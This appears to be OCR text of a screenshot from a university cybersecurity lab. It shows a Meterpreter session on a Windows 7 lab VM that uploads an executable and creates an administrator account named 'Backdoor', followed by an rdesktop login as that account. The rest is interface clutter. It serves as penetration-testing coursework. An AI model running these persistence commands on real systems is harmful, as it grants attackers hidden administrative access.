 Content
Grammarly
Old Dominion University MOVE
VMware Horizon
incremental ASCII mean - Bing
https://move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou...
Update
Apps
Reading list
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
ECE-MSIM
CYSE
Attacker Kali - External Worksta...
pFsense - Firewall 64-bit
Kali - Internal Workstation
Windows ...
Applications Places Terminal
Sun 19:12
1
root@CS2APenTest: ~
File Edit View Search Terminal Help
root@CS2APenTest: # rdesktop 192.168.10.9 -u Backdoor
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
meterpreter > upload /root/ca_setup.exe c:\\
[*] uploading : /root/ca_setup.exe -> c:\
[*] uploaded : /root/ca_setup.exe -> c:\\ca_setup.exe
meterpreter > shell
Process 3196 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>net user Backdoor virginia /add
net user Backdoor virginia /add
The command completed successfully.
C:\Windows\System32>net localgroup administrators Backdoor /add
net localgroup administrators Backdoor /add
The command completed successfully.
C:\Windows\System32>
Backdoor
Other User
Cancel
Ctrl+Alt+Del
USB Devices
Snipping Tool
New Mode Delay Cancel Options
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a
new home. Try improved features and snip like usual
with Snip & Sketch (or try the shortcut
Windows logo key + Shift + S).
Try Snip & Sketch
MHALL2115
To return to your computer, press Ctrl+Alt.
Kali - Internal Work...
VMware Workstation
abeck012 (\\home1...
VMshare
7:12 PM
11/28/2021
71°F Sunny
1:47 pm
17/11/2021
1x
Type here to search
51°F
7:12 PM
11/28/2021